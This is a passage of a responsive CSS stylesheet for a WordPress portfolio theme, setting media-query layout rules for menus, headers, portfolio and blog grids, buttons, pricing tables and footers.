body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position), body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position), body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position) {
	left: 0!important
}
.main_menu {
	display: none!important
}
nav.mobile_menu {
	display: block
}
.logo_wrapper, .mobile_menu_button {
	display: table
}
nav.mobile_menu>ul {
	width: 768px;
	margin: 0 auto
}
.logo_wrapper {
	height: 100px!important;
	left: 50%
}
.q_logo {
	display: table-cell;
	position: relative;
	top: auto;
	vertical-align: middle
}
.q_logo a {
	left: -50%;
	width: auto!important
}
.q_logo img {
	top: 0;
	left: 0
}
header .header_fixed_right_area {
	line-height: 100%!important;
	top: 80px!important;
	width: 100%;
	display: block;
	text-align: center;
	margin: 0;
	position: absolute
}
.header_menu_bottom {
	border-top: none
}
.dark .mobile_menu_button span, .dark .shopping_cart_header .header_cart>i, .dark .side_menu_button>a, .light .header_top .header-widget, .light .header_top .header-widget a, .light .header_top .header-widget p, .light .header_top .header-widget span, .light .header_top .header-widget.widget_nav_menu ul.menu>li>a, .light .header_top .q_social_icon_holder i.simple_social, .light .header_top .q_social_icon_holder span.simple_social {
	color: #777
}
.light .header_top #lang_sel>ul>li>a, .light .header_top #lang_sel_click>ul>li>a, .light .header_top .q_social_icon_holder i.simple_social, .light .header_top .q_social_icon_holder span.simple_social {
	color: #777!important
}
.dark .header_top .header-widget, .dark .header_top .header-widget a, .dark .header_top .header-widget p, .dark .header_top .header-widget span, .dark .header_top .header-widget.widget_nav_menu ul.menu>li>a, .dark .header_top .q_social_icon_holder i.simple_social, .dark .header_top .q_social_icon_holder span.simple_social, .dark .mobile_menu_button span, .dark .shopping_cart_header .header_cart>i, .dark .side_menu_button>a {
	color: #777
}
.dark .header_top #lang_sel>ul>li>a, .dark .header_top #lang_sel_click>ul>li>a, .dark .header_top .q_social_icon_holder i.simple_social, .dark .header_top .q_social_icon_holder span.simple_social {
	color: #777!important
}
.title {
	height: auto!important;
	padding: 30px 0!important
}
.title_outer.with_image .title, .title_outer.with_image .title .title_subtitle_holder {
	padding: 0!important
}
.title.has_background, .title.has_fixed_background {
	background: 0 0!important;
	height: auto!important;
	padding: 0!important
}
.title_outer.animate_title_area {
	height: auto!important;
	opacity: 1!important
}
.title .not_responsive {
	display: block
}
.angled-section.svg-title-bottom, div.q_slider+div .angled-section, nav.content_menu ul.menu {
	display: none
}
.title h1 {
	margin: 0
}
.title.with_angled {
	padding-top: 20px;
	padding-bottom: 20px
}
.shopping_cart_inner, .side_menu_button {
	height: 100px!important
}
header.menu_bottom.has_header_fixed_right .side_menu_button {
	height: 130px!important
}
.header_top .right #lang_sel ul ul, .header_top .right #lang_sel_click ul ul {
	right: 0
}
nav.content_menu {
	position: relative!important;
	top: 0!important;
	margin: 0 auto
}
nav.content_menu .nav_select_menu {
	display: block
}
nav.content_menu .back_outer {
	display: none
}
.ls-nav-next, .ls-nav-prev {
	top: 50%!important
}
.projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 23%;
	margin: 0 0 3%
}
.projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 23%
}
.projects_holder.v2 .mix, .projects_holder.v3 .mix {
	margin: 0 0 3%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 2.8%
}
.projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 24.99%
}
.safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 24.95%
}
.projects_holder.v3.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.standard_no_space .mix {
	margin: 0
}
.projects_holder article .feature_holder .feature_holder_icons {
	margin: 10px 0 0
}
.masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix {
	width: 25%
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 49.9%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height, .projects_masonry_holder.gs4 .portfolio_masonry_item, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height {
	width: 50%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height {
	width: 100%!important;
	margin: 0!important
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 49.9%
}
.projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%
}
.blog_holder.masonry .blog_holder_grid_sizer, .blog_holder.masonry article, .q_masonry_blog article {
	width: 47%
}
.blog_holder.masonry .blog_holder_grid_gutter {
	width: 6%
}
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article {
	width: 30.5%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter {
	width: 4.2%
}
.full_width .q_masonry_blog article {
	width: 30.5%
}
.box_image_holder .box_icon .fa-stack {
	font-size: 3em
}
.q_steps_holder .step1 {
	left: -81px
}
.q_steps_holder .step2 {
	left: 122px
}
.q_steps_holder .step3 {
	left: 350px
}
.q_steps_holder .step4 {
	left: 560px
}
.q_steps_holder .step1, .q_steps_holder .step2, .q_steps_holder .step3, .q_steps_holder .step4 {
	margin: 0 0 30px
}
.qode_call_to_action .two_columns_75_25>.column2>.column_inner {
	padding: 0
}
.qode_call_to_action .qbutton {
	padding: 0 10px!important;
	font-size: 10px
}
.header_top .left .inner>div:last-child, .header_top .right .inner>div, header .q_social_icon_holder {
	border-right: 0
}
.header_top .left .inner>div, .header_top .right .inner>div:first-child {
	border-left: 0
}
.qode_clients.five_columns .qode_client_holder, .qode_clients.four_columns .qode_client_holder, .qode_clients.six_columns .qode_client_holder {
	width: 33.33333333333333%
}
.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before {
	border-right-width: 1px
}
.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before {
	border-right-width: 0
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder, .animated_icons_with_text.four_columns .animated_icon_with_text_holder, .animated_icons_with_text.three_columns .animated_icon_with_text_holder {
	width: 50%
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before {
	border-right-width: 1px
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before {
	border-right-width: 0
}
.cover_boxes ul {
	margin: 0 -8px 0 0
}
.cover_boxes ul li {
	margin-right: 8px
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 187px
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 374px
}
.cover_boxes ul li .box .box_content {
	left: 197px;
	width: 177px
}
body.boxed .cover_boxes ul li, body.boxed .cover_boxes ul li .box .thumb {
	width: 185px
}
body.boxed .cover_boxes ul li .box, body.boxed .cover_boxes ul li.act {
	width: 381px
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 200px;
	width: 185px
}
.cover_boxes ul li .box .box_content p {
	max-height: 105px;
	overflow: hidden
}
.cover_boxes ul li .box h3 {
	margin: 0 0 5px
}
.cover_boxes ul li .box .qbutton, .cover_boxes ul li .box h5 {
	margin: 8px 0 0
}
.latest_post_holder.boxes.four_columns>ul>li, .latest_post_holder.dividers.four_columns>ul>li, .latest_post_holder.four_columns>ul>li {
	width: 49%;
	margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n), .latest_post_holder.dividers.four_columns>ul>li:nth-child(2n) {
	margin: 0 0 25px!important
}
.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n+1), .latest_post_holder.dividers.four_columns>ul>li:nth-child(2n+1) {
	clear: both
}
.q_team .q_team_social_holder .fa-stack {
	margin: 0 4px 3px 0;
	width: 1.6em;
	height: 1.6em;
	line-height: 1.6em
}
.q_tabs .tabs-nav li a {
	padding: 0 7px
}
.price_table_inner ul li.table_title {
	padding: 18px 15px 17px
}
.price_table_inner ul li {
	padding: 11px 10px
}
.price_table_inner ul li.pricing_table_content {
	padding: 20px 12px 10px
}
.price_button .qbutton {
	margin-bottom: 5px
}
.content, .content.content_top_margin {
	margin-top: 0!important
}
.title .title_holder {
	height: 100%!important;
	padding: 0!important
}
.q_counter_holder.center {
	padding: 20px 30px
}
.wpb_flexslider.flexslider.have_frame {
	width: 566px
}
.frame_holder>.wpb_wrapper {
	padding: 30px 0 66px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 42px 0 66px
}
.qode_pricing_tables.four_columns .q_price_table {
	width: 48.75%;
	margin-bottom: 15px
}
.qode_pricing_tables.four_columns .q_price_table:nth-child(2n+1) {
	margin-left: 0;
	clear: both
}
.gallery_holder ul.v5 li, .wpb_gallery_slides .gallery_holder ul.v5 li {
	width: 25%
}
.google_map_ovrlay, .google_map_shortcode_overlay {
	display: block
}
.title.title_size_large h1 {
	font-size: 40px!important;
	line-height: 50px!important
}
.blog_holder.blog_large_image_simple article .post_text .post_text_inner {
	padding-left: 0;
	padding-right: 0
}
.full_screen_navigation_holder.up_arrow {
	top: 50px
}
.full_screen_navigation_holder.down_arrow {
	bottom: 0
}
.q_elements_holder.responsive_mode_from_1000.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1000 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1000 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1000 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.grid-sizer {
	width: 50%
}
.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_item.rectangle_landscape, .masonry_gallery_item.square_big {
	width: 100%
}
.latest_post_two_holder.four_columns>ul>li, .latest_post_two_holder.three_columns>ul>li, .masonry_gallery_holder.three_columns .grid-sizer, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_item.rectangle_portrait, .masonry_gallery_item.square_small {
	width: 50%
}
.footer_bottom_holder .footer_bottom ul.menu li {
	margin-right: 7px
}
.footer_bottom_holder .footer_bottom ul.menu li a {
	font-size: 11px
}
.latest_post_two_holder.three_columns>ul>li:nth-child(3n+1) {
	clear: none
}
.latest_post_two_holder.four_columns>ul>li:nth-child(2n+1), .latest_post_two_holder.three_columns>ul>li:nth-child(2n+1) {
	clear: both
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column1, .portfolio_single.portfolio_template_8 .portfolio_container>.column2 {
	width: 100%;
	float: none
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column1>*, .portfolio_single.portfolio_template_8 .portfolio_container>.column2>* {
	padding: 0
}
.portfolio_single.portfolio_template_8 .portfolio_detail .info>* {
	float: none!important;
	width: auto!important;
	display: table-cell;
	text-align: left;
	vertical-align: top
}
.portfolio_single.portfolio_template_8 .portfolio_detail .info>h6 {
	padding: 0 10px 0 0
}
.testimonials_block {
	width: 100%
}
.tstm_block_2 {
	float: none
}
.qode-preview-slider {
	padding-bottom: 40px
}
.qode-preview-slider .qode-presl-main-slider .flex-control-nav {
	bottom: -40px
}
}

@media only screen and (min-width:768px) and (max-width:1100px) {
.portfolio_gallery a.v4 {
	width: 32%;
	margin: 0 2% 2% 0!important
}
.portfolio_gallery a.v4:nth-child(3n) {
	margin: 0 0 2%!important
}
.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li {
	width: 194px
}
.widget.widget_search form input[type=text] {
	width: 67%
}
.q_percentage_with_icon canvas {
	width: 100%!important;
	height: 100%!important
}
}

@media only screen and (min-width:768px) and (max-width:1000px) {
.grid2 .blog_holder.masonry .blog_share, .grid2.two_columns_66_33 .blog_holder.blog_single article .post_comments {
	margin-left: 0
}
.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_left, .grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_right {
	float: none
}
}

@media only screen and (min-width:601px) and (max-width:1000px) {
.full_screen_holder {
	margin-top: -50px
}
}

@media only screen and (max-width:900px) {
.projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 33.32%
}
.safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 33.3%
}
}

@media only screen and (max-width:783px) {
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article, .full_width .q_masonry_blog article {
	width: 46.5%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter {
	width: 7%
}
}

@media only screen and (max-width:768px) {
.comment_holder .comment_number, .portfolio_navigation.navigation_title .post_info {
	display: none
}
body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 650px
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 600px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 550px
}
.side_menu_slide_from_right .side_menu {
	width: 100%;
	right: -100%
}
nav.mobile_menu>ul {
	width: 600px
}
.projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 31%;
	margin: 0 0 4%
}
.projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 31%
}
.projects_holder.v2 .mix {
	width: 48.3%;
	margin: 0 0 3.6%
}
.projects_holder.v2 .filler {
	width: 48.3%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 3.4%
}
.projects_holder.v2.hover_text.no_space .filler, .projects_holder.v2.hover_text.no_space .mix, .projects_holder.v2.standard_no_space .filler, .projects_holder.v2.standard_no_space .mix, .projects_holder.v3.hover_text.no_space .filler, .projects_holder.v3.hover_text.no_space .mix, .projects_holder.v3.standard_no_space .filler, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 49.99%
}
.safari_browser .projects_holder.v2.hover_text.no_space .filler, .safari_browser .projects_holder.v2.hover_text.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v3.hover_text.no_space .filler, .safari_browser .projects_holder.v3.hover_text.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 49.97%
}
.projects_holder.v2.standard_no_space .mix, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.standard_no_space .mix {
	margin: 0
}
.masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix {
	width: 33.33%
}
.blog_holder.masonry .blog_holder_grid_sizer, .blog_holder.masonry article, .blog_holder.masonry_full_width article, .full_width .grid_section .q_masonry_blog article, .q_masonry_blog article {
	width: 46.5%
}
.blog_holder.masonry .blog_holder_grid_gutter {
	width: 7%
}
.blog_holder.blog_small_image article .post_text .post_text_inner {
	min-height: 0!important
}
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article, .comment_holder .comments, .full_width .q_masonry_blog article, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_25_75 .blog_holder.masonry article, .two_columns_25_75 .q_masonry_blog article, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_33_66 .blog_holder.masonry article, .two_columns_33_66 .q_masonry_blog article, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_66_33 .blog_holder.masonry article, .two_columns_66_33 .q_masonry_blog article, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_75_25 .blog_holder.masonry article, .two_columns_75_25 .q_masonry_blog article {
	width: 100%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter {
	width: 0
}
.fixed_top_header .header_bottom_right_widget_holder {
	display: table-cell
}
div.comment_form {
	padding-top: 40px;
	border-top: 1px solid #ddd
}
.title {
	padding: 25px 0!important
}
.header_bottom_right_widget_holder {
	display: none
}
.q_line_graf {
	margin: 0 0 25px;
	width: 100%
}
.q_pie_graf {
	width: 70%;
	margin: 0 auto 25px;
	float: none
}
.q_line_graf canvas, .q_line_graf_legend, .q_pie_graf canvas, .q_pie_graf_legend {
	width: 100%!important;
	height: auto!important
}
.q_icon_list p, .q_list.number.circle_number li {
	line-height: 37px
}
.q_list.number.circle_number ul>li:before {
	top: 0
}
.q_icon_list p {
	padding: 0 0 0 45px
}
.q_icon_list i {
	line-height: 35px;
	height: 35px;
	width: 35px
}
.grid2 .blog_holder article .post_description .post_description_left, .grid2 .blog_holder article .post_description .post_description_right, .grid2 .post_info_left {
	float: none
}
.grid2 .blog_holder article .post_description .post_description_left, .grid2 .post_info_left {
	margin-top: 10px
}
.grid2 .blog_holder article .post_comments {
	margin-left: 0
}
.blog_holder.blog_small_image article .post_image, .blog_holder.blog_small_image article .post_text {
	float: left;
	width: 100%
}
.cover_boxes ul, .cover_boxes ul li {
	width: 100%!important
}
.cover_boxes ul li {
	margin: 0 0 20px!important
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 270px
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 100%
}
.cover_boxes ul li .box .box_content {
	position: static;
	left: 0;
	float: right;
	width: 310px
}
.cover_boxes ul li .box .box_content p {
	height: auto;
	max-height: none;
	overflow: visible
}
body.boxed .cover_boxes ul li .box, body.boxed .cover_boxes ul li.act {
	width: 100%
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 0;
	width: 395px
}
.latest_post_holder.boxes>ul>li, .latest_post_holder.dividers>ul>li {
	margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.four_columns>ul>li, .latest_post_holder.boxes.three_columns>ul>li, .latest_post_holder.boxes.two_columns>ul>li, .latest_post_holder.dividers.four_columns>ul>li, .latest_post_holder.dividers.three_columns>ul>li, .latest_post_holder.dividers.two_columns>ul>li {
	width: 49%
}
.latest_post_holder.boxes>ul>li:nth-child(2n), .latest_post_holder.dividers>ul>li:nth-child(2n) {
	margin: 0 0 25px!important
}
.latest_post_holder.boxes>ul>li:nth-child(2n+1), .latest_post_holder.dividers>ul>li:nth-child(2n+1) {
	clear: both
}
.q_circles_holder .q_circle_outer {
	width: 50%!important;
	margin: 0 0 30px
}
.q_circles_holder:before {
	display: none;
	width: 0;
	height: 0;
	border: 0
}
#submit_comment, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton, .load_more a, .qbutton, .qbutton.small {
	padding: 0 14px
}
.qbutton.big_large, .qbutton.big_large_full_width {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	padding: 0 20px
}
.qbutton.large {
	height: 42px;
	line-height: 42px;
	padding: 0 17px
}
#submit_comment, .load_more.tiny a, .qbutton.medium {
	height: 38px;
	line-height: 38px;
	padding: 0 16px
}
.qbutton.big_large i, .qbutton.big_large_full_width i, .qbutton.large i {
	margin: 0 0 0 15px
}
.qbutton.medium i {
	margin: 0 0 0 13px
}
.qbutton.small i {
	margin: 0 0 0 8px
}
.q_social_icon_holder .fa-stack {
	margin: .1407692307692308em
}
.wpb_flexslider.flexslider.have_frame {
	width: 442px
}
.frame_holder>.wpb_wrapper {
	padding: 24px 0 58px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 33px 0 58px
}
.have_frame.flexslider .flex-prev {
	left: -60px
}
.have_frame.flexslider .flex-next {
	right: -60px
}
.touch .content {
	margin: 0!important
}
nav.popup_menu ul li a, nav.popup_menu ul li h6 {
	line-height: 40px
}
nav.popup_menu ul li a span, nav.popup_menu ul li h6 span {
	font-size: .7em
}
.title.title_size_large h1 {
	font-size: 30px!important;
	line-height: 40px!important
}
.q_elements_holder.four_columns {
	display: inline-block;
	width: 100%
}
.q_elements_holder.responsive_mode_from_768.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_768 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_768 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_768 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 {
	padding: 3%
}
.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 .blog_slider_simple_excerpt {
	display: none
}
.footer_bottom ul.menu li {
	width: 100%!important
}
.call_to_action.simple .text_wrapper>.call_to_action_text {
	display: block;
	margin: 0!important
}
.call_to_action.simple .text_wrapper>.qbutton {
	margin: 30px 0 0!important
}
.qode-instagram-feed.qode-col-4 li {
	width: 50%
}
.qode-instagram-feed.qode-col-6 li {
	width: 33.33%
}
.footer_responsive_adv .footer_top .footer_col1, .footer_responsive_adv .footer_top .footer_col2, .footer_responsive_adv .footer_top .footer_col3, .footer_responsive_adv .footer_top .footer_col4 {
	width: 100%;
	float: none
}
.footer_responsive_adv .footer_top .footer_col1>.column_inner, .footer_responsive_adv .footer_top .footer_col2>.column_inner, .footer_responsive_adv .footer_top .footer_col3>.column_inner, .footer_responsive_adv .footer_top .footer_col4>.column_inner {
	padding: 0
}
.footer_responsive_adv .footer_top .footer_col1>.column_inner>div, .footer_responsive_adv .footer_top .footer_col2>.column_inner>div, .footer_responsive_adv .footer_top .footer_col3>.column_inner>div, .footer_responsive_adv .footer_top .footer_col4>.column_inner>div {
	margin: 0
}
.footer_responsive_adv .footer_top .four_columns .column1, .footer_responsive_adv .footer_top .four_columns .column2, .footer_responsive_adv .footer_top .four_columns .column3, .footer_responsive_adv .footer_top .three_columns .column1, .footer_responsive_adv .footer_top .three_columns .column2, .footer_responsive_adv .footer_top .two_columns_50_50 .column1, .footer_responsive_adv .footer_top .two_columns_50_50 .column2 {
	margin: 0 0 25px
}
.footer_responsive_adv .footer_top .wpcf7 .four_columns .column1, .footer_responsive_adv .footer_top .wpcf7 .four_columns .column2, .footer_responsive_adv .footer_top .wpcf7 .four_columns .column3, .footer_responsive_adv .footer_top .wpcf7 .three_columns .column1, .footer_responsive_adv .footer_top .wpcf7 .three_columns .column2, .footer_responsive_adv .footer_top .wpcf7 .two_columns_50_50 .column1, .footer_responsive_adv .footer_top .wpcf7 .two_columns_50_50 .column2 {
	margin: 0
}
.latest_post_two_holder .latest_post_two_text {
	padding: 36px 28px 44px
}
.latest_post_two_holder .latest_post_two_info {
	padding: 23px 28px 28px
}
.latest_post_two_holder .latest_post_two_info_inner>* {
	display: block
}
.latest_post_two_holder .latest_post_two_info_inner .post_info_date {
	text-align: left;
